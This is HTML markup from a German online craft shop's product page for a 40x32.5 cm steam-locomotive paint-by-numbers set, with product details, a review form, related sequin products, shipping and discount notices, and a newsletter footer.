    <a href="https://www.facebook.com/sharer.php?u=https://www.tinker24.com/malen-nach-zahlen-junior-dampflok-40x32-5-cm-1-set" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-facebook" data-original-title="Facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Malen nach Zahlen Junior Dampflok 40x32,5 cm Pracht Creatives Hobby &amp;url=https://www.tinker24.com/malen-nach-zahlen-junior-dampflok-40x32-5-cm-1-set" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-twitter" data-original-title="Twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.tinker24.com/malen-nach-zahlen-junior-dampflok-40x32-5-cm-1-set&amp;title=Malen nach Zahlen Junior Dampflok 40x32,5 cm Pracht Creatives Hobby " target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-linkedin" data-original-title="LinkedIn">LinkedIn</a>
		<a href="https://plus.google.com/share?url=https://www.tinker24.com/malen-nach-zahlen-junior-dampflok-40x32-5-cm-1-set" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-googleplus" data-original-title="Google +">Google +</a>
		<a href="mailto:?subject=Malen nach Zahlen Junior Dampflok 40x32,5 cm Pracht Creatives Hobby &amp;body=https://www.tinker24.com/malen-nach-zahlen-junior-dampflok-40x32-5-cm-1-set" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-email" data-original-title="Email">Email</a>
	</div>
</div>
<div class="product-addto-links" data-role="add-to-links">
    

<a href="#" data-post='{"action":"https:\/\/www.tinker24.com\/catalog\/product_compare\/add\/","data":{"product":"1876","uenc":"aHR0cHM6Ly93d3cudGlua2VyMjQuY29tL2Jhc3RlbG4vYmFzdGVsc2V0cy9tYWxlbi1uYWNoLXphaGxlbi1qdW5pb3ItZGFtcGZsb2stNDB4MzItNS1jbS0xLXNldA,,"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Zur Vergleichsliste hinzufügen</span></a>

</div>
</div></div><div class="clearer"></div>                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-description-title"
                                 data-role="collapsible" id="tab-label-description">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#description"
                                   id="tab-label-description-title">
                                    <span>Details</span>
                                </a>
                            </div>
                            <div class="data item content" id="description" data-role="content">
                                
<div class="product attribute description">
        <div class="value" ><style>#html-body [data-pb-style=TWDJ1UY]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="TWDJ1UY"><h2 data-content-type="heading" data-appearance="default" data-element="main">Pracht Creatives Hobby Malen nach Zahlen ca. 40x32,5 cm Dampflok </h2><div data-content-type="text" data-appearance="default" data-element="main">Malen nach Zahlen mit Acrylfarben ist ein toller Weg, um schöne Motive zu schaffen. Mit unseren hochwertigen Produkten können Sie Ihre Kreativität ausleben und Ihre Lieblingsmotive in ein Kunstwerk verwandeln.
ca. 40x32,5 cm
 
 
 vorgedruckter Künstlerkarton
Farben und Pinsel #Malen nach Zahlen  #Malvorlage  #Bilder malen  #Acrylmalerei  #</div></div></div></div>
</div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-additional-title"
                                 data-role="collapsible" id="tab-label-additional">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#additional"
                                   id="tab-label-additional-title">
                                    <span>Mehr Informationen</span>
                                </a>
                            </div>
                            <div class="data item content" id="additional" data-role="content">
                                    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Mehr Informationen</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">EAN</th>
                    <td class="col data" data-th="EAN">4016490819356</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Marke</th>
                    <td class="col data" data-th="Marke">Pracht Creatives Hobby</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">VP</th>
                    <td class="col data" data-th="VP">BT</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Lieferzeit</th>
                    <td class="col data" data-th="Lieferzeit">2-3 Tage</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Kategorie</th>
                    <td class="col data" data-th="Kategorie">9,69,</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Modellnummer</th>
                    <td class="col data" data-th="Modellnummer">4670-40121</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Maße</th>
                    <td class="col data" data-th="Ma&#xDF;e">ca. 40x32,5 cm</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Warnhinweis</th>
                    <td class="col data" data-th="Warnhinweis"><img src='https://www.tinker24.com/media/catalog/product/warnhinweis-klein.png' width='22px' alt='kleinteile Warnhinweis'>  <font color='red'><b>Achtung</b></font>, nicht geeignet für Kinder unter 3 Jahren, wegen verschluckbarer Kleinteile!</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">VPE</th>
                    <td class="col data" data-th="VPE">1 St</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Form / Muster</th>
                    <td class="col data" data-th="Form&#x20;&#x2F;&#x20;Muster">Dampflok</td>
                </tr>
                        </tbody>
        </table>
    </div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-reviews-title"
                                 data-role="collapsible" id="tab-label-reviews">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#reviews"
                                   id="tab-label-reviews-title">
                                    <span>Bewertungen</span>
                                </a>
                            </div>
                            <div class="data item content" id="reviews" data-role="content">
                                <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Eigene Bewertung schreiben</strong></div>
<div class="block-content">
<form action="https://www.tinker24.com/review/product/post/id/1876/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="mJbrkQpx3F3JyP7v" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Pflichtfelder">
        <legend class="legend review-legend"><span>Sie bewerten:</span><strong>Malen nach Zahlen Junior Dampflok 40x32,5 cm Pracht Creatives Hobby </strong></legend><br />
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <legend class="label"><span>Ihre Bewertung</span></legend><br/>
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Produktbewertung_rating_label"><span>Produktbewertung</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Produktbewertung_1"
                                    value="1"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Produktbewertung_rating_label Produktbewertung_1_label" />
                                <label
                                    class="rating-1"
                                    for="Produktbewertung_1"
                                    title="1&#x20;star"
                                    id="Produktbewertung_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Produktbewertung_2"
                                    value="2"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Produktbewertung_rating_label Produktbewertung_2_label" />
                                <label
                                    class="rating-2"
                                    for="Produktbewertung_2"
                                    title="2&#x20;stars"
                                    id="Produktbewertung_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Produktbewertung_3"
                                    value="3"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Produktbewertung_rating_label Produktbewertung_3_label" />
                                <label
                                    class="rating-3"
                                    for="Produktbewertung_3"
                                    title="3&#x20;stars"
                                    id="Produktbewertung_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Produktbewertung_4"
                                    value="4"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Produktbewertung_rating_label Produktbewertung_4_label" />
                                <label
                                    class="rating-4"
                                    for="Produktbewertung_4"
                                    title="4&#x20;stars"
                                    id="Produktbewertung_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Produktbewertung_5"
                                    value="5"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Produktbewertung_rating_label Produktbewertung_5_label" />
                                <label
                                    class="rating-5"
                                    for="Produktbewertung_5"
                                    title="5&#x20;stars"
                                    id="Produktbewertung_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Zusammenfassung</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Bewertung</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Bewertung abschicken</span></button>
        </div>
    </div>
</form>

</div>
</div>


                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-related.post.tab-title"
                                 data-role="collapsible" id="tab-label-related.post.tab">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#related.post.tab"
                                   id="tab-label-related.post.tab-title">
                                    <span>Verwandte Beiträge</span>
                                </a>
                            </div>
                            <div class="data item content" id="related.post.tab" data-role="content">
                                    <h2>Keine verwandten Beiträge</h2>
            <div class="mp-blog-owl-carousel owl-carousel owl-theme">
                    </div>
        
                                </div>
                                                                    </div>
                                
                </div>
            <input name="form_key" type="hidden" value="mJbrkQpx3F3JyP7v" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>





<!--Google Tag Manager: dataLayer - Added by Mageplaza-->



<div id="mageplaza-autorelated-block-after-content"></div><div id="mageplaza-autorelated-block-right-popup-content"></div><div id="mageplaza-autorelated-block-left-popup-content"></div><div id="mageplaza-autorelated-block-before-upsell"></div><div id="mageplaza-autorelated-block-replace-upsell">

</div><div id="mageplaza-autorelated-block-after-upsell">        <div class="mageplaza-autorelated-block block widget block-products-list"
         id="arp-block-3"
         rule-id="3"
         data-mage-init='{"arpDefaultBlock": {"type":"slider","rule_id":"3","parent_id":"0","location":"after-upsell","number_product_slider":"5","number_product_scrolled":2,"mode":"1"}}'>
                    <div class="mageplaza-autorelated-title block-title title">
                <h2 class="block-mageplaza-autorelated-heading">Ausgewählte Artikel, die Ihnen gefallen könnten</h2>
            </div>
                <div class="block-content mp-arp-slider-content" aria-labelledby="block-mageplaza-autorelated-heading">
            <div class="mageplaza-autorelated-slider products-mageplaza-autorelated">
                <ol class="product-items widget-viewed-grid owl-carousel owl-theme">
                                                                                        <li class="product-item">
                                                <div class="slider-product-item-info" style="width: 80%;">
                            <a href="https://www.tinker24.com/3000-pailletten-6mm-30gr-sb-gewolbt-zum-nahen-basteln-verzieren-oder-dekorieren-pracht-creatvies-hobby?arp_rule_token=R2zPzdiEtZSgqk8EdrMBYTYmxGD0atbv"
                               class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-12406">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.tinker24.com/media/catalog/product/cache/d37f2228687292c545472026e0f32bc7/3/0/3000pailletenset.png"
            loading="lazy"
            width="300"
            height="300"
            alt="3000&#x20;Pailletten&#x20;6mm&#x20;30gr&#x20;50&#x20;Farben"/></span>
</span>
<style>.product-image-container-12406 {
    width: 300px;
}
.product-image-container-12406 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                            </a>
                            <div class="product details slider-product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="3000&#x20;Pailletten&#x20;6mm&#x20;30gr.&#x20;SB&#x20;gew&#xF6;lbt&#x20;zum&#x20;N&#xE4;hen,&#x20;Basteln,&#x20;Verzieren&#x20;oder&#x20;Dekorieren&#x20;Pracht&#x20;Creatvies&#x20;Hobby"
                                       href="https://www.tinker24.com/3000-pailletten-6mm-30gr-sb-gewolbt-zum-nahen-basteln-verzieren-oder-dekorieren-pracht-creatvies-hobby?arp_rule_token=R2zPzdiEtZSgqk8EdrMBYTYmxGD0atbv">
                                        3000 Pailletten 6mm 30gr. SB gewölbt zum Nähen, Basteln, Verzieren oder Dekorieren Pracht Creatvies Hobby                                    </a>
                                </strong>

                                
                                
                                                <div class="swatch-opt-12406"
         data-role="swatch-option-12406"></div>

    

    

                                                            </div>
                        </div>
                                                                                            </li><li class="product-item">
                                                <div class="slider-product-item-info" style="width: 80%;">
                            <a href="https://www.tinker24.com/paillettenschussel-satt-creme-6-mm?arp_rule_token=R2zPzdiEtZSgqk8EdrMBYTYmxGD0atbv"
                               class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-12387">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.tinker24.com/media/catalog/product/cache/d37f2228687292c545472026e0f32bc7/0/8/0872-06286_1_1.jpeg"
            loading="lazy"
            width="300"
            height="300"
            alt="Paillettensch&#xFC;ssel&#x20;satt&#x20;creme&#x20;6&#x20;mm&#x20;0872-06286&#x20;4016490836407&#x20;&#x20;"/></span>
</span>
<style>.product-image-container-12387 {
    width: 300px;
}
.product-image-container-12387 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                            </a>
                            <div class="product details slider-product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="Paillettensch&#xFC;ssel&#x20;satt&#x20;creme&#x20;6&#x20;mm&#x20;"
                                       href="https://www.tinker24.com/paillettenschussel-satt-creme-6-mm?arp_rule_token=R2zPzdiEtZSgqk8EdrMBYTYmxGD0atbv">
                                        Paillettenschüssel satt creme 6 mm                                     </a>
                                </strong>

                                
                                
                                
                                                            </div>
                        </div>
                                                                                            </li><li class="product-item">
                                                <div class="slider-product-item-info" style="width: 80%;">
                            <a href="https://www.tinker24.com/paillettenschussel-gelb-satt-6-mm?arp_rule_token=R2zPzdiEtZSgqk8EdrMBYTYmxGD0atbv"
                               class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-12386">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.tinker24.com/media/catalog/product/cache/d37f2228687292c545472026e0f32bc7/0/8/0872-06226_1.jpeg"
            loading="lazy"
            width="300"
            height="300"
            alt="Paillettensch&#xFC;ssel&#x20;gelb&#x20;satt&#x20;6&#x20;mm&#x20;0872-06226&#x20;4016490830498&#x20;&#x20;"/></span>
</span>
<style>.product-image-container-12386 {
    width: 300px;
}
.product-image-container-12386 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                            </a>
                            <div class="product details slider-product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="Paillettensch&#xFC;ssel&#x20;gelb&#x20;AB&#x20;satt&#x20;6&#x20;mm&#x20;"
                                       href="https://www.tinker24.com/paillettenschussel-gelb-satt-6-mm?arp_rule_token=R2zPzdiEtZSgqk8EdrMBYTYmxGD0atbv">
                                        Paillettenschüssel gelb AB satt 6 mm                                     </a>
                                </strong>

                                
                                
                                
                                                            </div>
                        </div>
                                                                                            </li><li class="product-item">
                                                <div class="slider-product-item-info" style="width: 80%;">
                            <a href="https://www.tinker24.com/paillettenschussel-mintgrun-6-mm?arp_rule_token=R2zPzdiEtZSgqk8EdrMBYTYmxGD0atbv"
                               class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-12385">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.tinker24.com/media/catalog/product/cache/d37f2228687292c545472026e0f32bc7/0/8/0872-0696_1_.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="Paillettensch&#xFC;ssel&#x20;mintgr&#xFC;n&#x20;6&#x20;mm&#x20;0872-06966&#x20;4016490640226&#x20;&#x20;"/></span>
</span>
<style>.product-image-container-12385 {
    width: 300px;
}
.product-image-container-12385 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                            </a>
                            <div class="product details slider-product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="3000&#x20;Pailletten&#x20;6mm&#x20;mintgr&#xFC;n&#x20;30gr.&#x20;SB&#x20;gew&#xF6;lbt&#x20;N&#xE4;hen,&#x20;Basteln,&#x20;Verzieren&#x20;und&#x20;Dekorieren"
                                       href="https://www.tinker24.com/paillettenschussel-mintgrun-6-mm?arp_rule_token=R2zPzdiEtZSgqk8EdrMBYTYmxGD0atbv">
                                        3000 Pailletten 6mm mintgrün 30gr. SB gewölbt Nähen, Basteln, Verzieren und Dekorieren                                    </a>
                                </strong>

                                
                                
                                
                                                            </div>
                        </div>
                                                                                            </li><li class="product-item">
                                                <div class="slider-product-item-info" style="width: 80%;">
                            <a href="https://www.tinker24.com/paillettenschussel-messing-6-mm?arp_rule_token=R2zPzdiEtZSgqk8EdrMBYTYmxGD0atbv"
                               class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-12384">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.tinker24.com/media/catalog/product/cache/d37f2228687292c545472026e0f32bc7/0/8/0872-0694_1_.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="Paillettensch&#xFC;ssel&#x20;messing&#x20;6&#x20;mm&#x20;0872-06946&#x20;4016490640219&#x20;&#x20;"/></span>
</span>
<style>.product-image-container-12384 {
    width: 300px;
}
.product-image-container-12384 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                            </a>
                            <div class="product details slider-product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="3000&#x20;Pailletten&#x20;6mm&#x20;messing&#x20;30gr.&#x20;SB&#x20;gew&#xF6;lbt&#x20;N&#xE4;hen,&#x20;Basteln,&#x20;Verzieren&#x20;und&#x20;Dekorieren"
                                       href="https://www.tinker24.com/paillettenschussel-messing-6-mm?arp_rule_token=R2zPzdiEtZSgqk8EdrMBYTYmxGD0atbv">
                                        3000 Pailletten 6mm messing 30gr. SB gewölbt Nähen, Basteln, Verzieren und Dekorieren                                    </a>
                                </strong>

                                
                                
                                
                                                            </div>
                        </div>
                        </li>                                    </ol>
            </div>
        </div>
    </div>
    
    <style type="text/css">
        @media all and (min-width: 1024px), print {
            .mageplaza-autorelated-block.block.widget .products-grid .product-item {
                width: calc((100% - 8%)/4);
                margin-left: 2% !important;
            }
        }
    </style>
</div></div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content">
<div class="sidebar sidebar-additional"><style>#html-body [data-pb-style=BKR3PIX]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#f8f8f8;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=QFBYLO3]{margin-left:25px;margin-top:25px;margin-bottom:25px;padding:2px}#html-body [data-pb-style=G87TER4]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#74ac21;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=EX7X6SE]{display:none}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="1" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="BKR3PIX"><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="QFBYLO3"><p><span style="font-size: 18px; color: #339966;"><strong>&#10003;</strong></span>&nbsp;<strong>Kostenloser <a tabindex="0" title="Versand" href="https://www.tinker24.com/versand" target="_blank" rel="noopener">Versand</a></strong><a tabindex="0" title="Versand" href="https://www.tinker24.com/versand" target="_blank" rel="noopener">&nbsp;</a><br>&nbsp;&nbsp;&nbsp;&nbsp; <span style="font-size: 12px;">schon <strong>ab 40 &euro;</strong> innerhalb&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Deutschlands</span><br><br><span style="color: #339966;"><strong><span style="font-size: 18px;">&#10003;</span></strong></span>&nbsp;<strong>Lieferzeit 1-2 Tage</strong>**<br><strong><span style="color: #339966; font-size: 18px;"><br>&#10003;</span></strong> <strong>30 Tage Geld-Zur&uuml;ck-Garantie<br></strong><span style="color: #339966;"><strong><span style="font-size: 18px;"><br>&#10003;</span></strong></span>&nbsp;Bereits &uuml;ber 10.000 <strong><br>&nbsp;&nbsp;&nbsp; gl&uuml;ckliche Kunden</strong><br><strong><br></strong></p>
<p>&nbsp;</p>
<!-- Placement v2 -->
<p>&nbsp;<a tabindex="0" href="https://www.tinker24.com/zahlungsarten" target="_blank" rel="noopener"><img id="C9I9FJF" style="width: 196px; height: 66px;" src="https://www.tinker24.com/media/wysiwyg/zahlungsarten_t24.png" alt="Klarna Paypal Zahlungsarten" width="193" height="65"></a></p>
<!-- end Placement --></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="G87TER4"><div data-content-type="text" data-appearance="default" data-element="main"><p>&nbsp;</p>
<p style="text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 64px;">15%</span> <br><br><span style="font-size: 38px;"><span style="font-size: 28px;">NEUKUNDEN</span><br><span style="font-size: 28px;">RABATT</span><span style="font-size: 14px;">*</span><br></span></strong></span><br><span style="color: #ff99cc;"><strong><span style="color: #dafa7a; font-size: 38px;">T24NK15</span><br></strong></span><br><span style="font-size: 14px; color: #ffffff;"><span style="font-size: 10px;">*Der Rabattcode ist nur</span> <span style="font-size: 10px;">einmalig pro <br>E-Mail-Adresse einl&ouml;sbar. </span><br><span style="font-size: 10px;">Der Code ist nicht mit anderen <br></span><span style="font-size: 10px;">Rabattaktionen kombinierbar </span><br><span style="font-size: 10px;">und enth&auml;lt keinen Mindestbestellwert.</span><br><br></span></p></div></div></div><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="EX7X6SE" data-decoded="true"><div class="porto-block">
  <style>
    .feature-box .feature-box-info {
      padding-left: 0;
    }
    .porto-ibanner {
      z-index: 1;
      overflow: hidden;
      margin: 0 0 35px;
      text-align: center;
    }
    .product-banner:before {
      content: "";
      position: absolute;
      left: 10px;
      top: 10px;
      right: 10px;
      bottom: 10px;
      border: 2px solid rgba(255, 255, 255, 0.5);
      z-index: 1;
    }
    .porto-ibanner-layer {
      position: absolute;
      z-index: 10;
      text-align: left;
      font-size: 1rem;
    }
    .porto-ibanner .porto-ibanner-desc.no-padding {
      padding: 0;
    }
    .product-banner .sale-text {
      position: relative;
    }
    .product-banner .sale-text:before,
    .product-banner .sale-text:after {
      content: "";
      position: absolute;
      width: 120px;
      height: 60px;
      margin-top: -30px;
      margin-left: -60px;
      top: 50%;
      left: 50%;
      border-radius: 60px 60px 0 0;
      transform-origin: 50% 100%;
    }
    .product-banner .sale-text {
      padding-top: 1.1em;
      margin-bottom: 0.9em;
      padding-left: 0.1em;
    }
    .product-banner .sale-text:before {
      transform: rotate(-60deg);
    }
    .product-banner .sale-text:after {
      margin-top: -34px;
      margin-left: -56px;
      transform: rotate(120deg);
    }
    .product-banner .sale-text > * {
      position: relative;
      z-index: 1;
    }
    .product-banner .sale-text b {
      font-weight: inherit;
    }
    .product-banner .sale-text sup {
      font-size: 45%;
      top: -0.9em;
      left: 0.3em;
    }
    .product-banner .sale-text sub {
      font-size: 35%;
      font-weight: 200;
      left: -0.8em;
      bottom: 0.1em;
    }
    .custom-font1 {
      font-family: Oswald, sans-serif;
    }
.danis{
 color: #a86272;
}

  </style>
  <div class="porto-sicon-box style_1 default-icon">
    <div class="porto-sicon-default">
      <div class="porto-just-icon-wrapper" style="text-align: center;">
        <div class="porto-icon none" style="font-size: 40px; display: inline-block;"><i class="porto-icon-shipping danis"></i></div>
      </div>
    </div>
    <div class="porto-sicon-header">
      <h5 class="porto-sicon-title" style="color: #6b7a83;">
        <span class="danis"><strong>✓</strong></span> <b>Kostenloser Versand</b> schon ab 40 € innerhalb Deutschlands <br />
        <span class="danis"><strong>✓</strong></span> <b>Lieferzeit</b> 2-3 Tage**

      </h5>
    </div>
  </div>
  <hr style="background-color: #e7e7e7; color: #e7e7e7; opacity: 0.4;" />
  <div class="porto-sicon-box style_1 default-icon">
    <div class="porto-sicon-default">
      <div class="porto-just-icon-wrapper" style="text-align: center;">
        <div class="porto-icon none" style=" font-size: 40px; display: inline-block;"><i class="porto-icon-euro danis"></i></div>
      </div>
    </div>
    <div class="porto-sicon-header">
      <h5 class="porto-sicon-title" style="color: #6b7a83;">
 
    <span class="danis"><strong>✓</strong></span> Bereits über 10.000 glückliche Kunden 
      </h5>
    </div>
  </div>
  <hr style="background-color: #e7e7e7; color: #e7e7e7; opacity: 0.4;" />
  <div class="porto-sicon-box mb-5 style_1 default-icon">
    <div class="porto-sicon-default">
      <div class="porto-just-icon-wrapper" style="text-align: center;">
        <div class="porto-icon none" style="font-size: 40px; display: inline-block;"><i class="porto-icon-secure-payment danis"></i></div>
      </div>
    </div>


    <div class="porto-sicon-header">
      <h5 class="porto-sicon-title" style="color: #6b7a83;">
 
    <span class="danis"><strong>✓</strong></span> 1 Monat Geld-Zurück-Garantie 
      </h5>
    </div>
  </div>

<div class="porto-ibanner product-banner" style="">
<!--img src="https://www.tinker24.com/media/wysiwyg/tinker24/zahlung.jpg" alt="zahlungsarten" width="100%" /><br--> 
</div>

  <!--div class="porto-ibanner product-banner" style="">
    <img src="https://www.tinker24.com/media/wysiwyg/smartwave/porto/product/shop1_product_banner.jpg" />
    <div class="porto-ibanner-desc no-padding d-flex">
      <div class="porto-ibanner-layer" style="width: 80%; left: 50%; transform: translateX(-50%); top: 3%;">
        <h4 class="porto-heading sale-text custom-font1" style="font-size: 3rem; font-weight: 400; line-height: 1; letter-spacing: -0.01em; color: #ffffff; text-align: center;"><b>50</b><sup>%</sup><sub>OFF</sub></h4>
        <h3 class="porto-heading custom-font1 mb-2" style="font-size: 2.3125em; font-weight: 700; line-height: 1.2; color: #113952; text-align: center;">MEGA SALE</h3>
        <h5 class="porto-heading mb-0 custom-font1" style="font-size: 1.2em; font-weight: 400; letter-spacing: 0.1em; color: #113952; text-align: center;">MANY ITEM</h5>
      </div>
    </div>
  </div-->

</div>
</div><div id="mageplaza-autorelated-block-before-related"></div><div id="mageplaza-autorelated-block-replace-related">

</div><div id="mageplaza-autorelated-block-after-related"></div></div></div></div>	<a href="javascript:void(0);" class="right-side-open"><em class="porto-icon-reply"></em></a>
	

</div></main><div class="page-bottom"><div id="mageplaza-autorelated-block-before-footer"></div><div id="mageplaza-autorelated-block-after-footer"></div></div><footer class="page-footer"><div class="footer">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                <div class="custom-block"><div class="widget widget-block w-100">
      <div class="row align-items-center m-b-lg mt-5 pt-3">
        <div class="col-md-4 block-column">
          <h3 class="porto-heading mb-1" style="font-size: 1rem; line-height: 1;">Newsletter jetzt anmelden</h3>
          <p class="porto-heading m-b-sm" style="font-size: 0.8125rem; line-height: 1.5; color: #90969a;">Trends, Angebote und Gutscheine per E-Mail erhalten</p>
        </div>
        <div class="col-md-8 block-column">
          <div class="block newsletter">
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.tinker24.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Anmeldung zum Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter"
                                data-validate="{required:true, 'validate-email':true}" placeholder="E-Mail-Adresse"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Abonnieren" type="submit">
                    <span>Abonnieren</span>
                </button>
            </div>
        </form>
    </div>
</div>
<br>Sie können den Newsletter jederzeit kostenlos abbestellen.
        </div>
  </div>
</div>
</div>                </div>
            </div>
        </div>
    </div>
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-3"><div class="widget_text widget widget_custom_html">
  <h3 class="widget-title">Informationen</h3>
  <div class="textwidget custom-html-widget">
    <ul>
      <li><a href="https://www.tinker24.com/agb">AGB</a></li>
      <li><a href="https://www.tinker24.com/datenschutz">Datenschutz</a></li>
      <li><a href="https://www.tinker24.com/widerrufsrecht">Widerrufsrecht</a></li>
      <li><a href="https://www.tinker24.com/versand">Versand</a></li>
      <li><a href="https://www.tinker24.com/zahlungsarten">Zahlungsarten</a></li>
      
    </ul>
  </div>
</div>
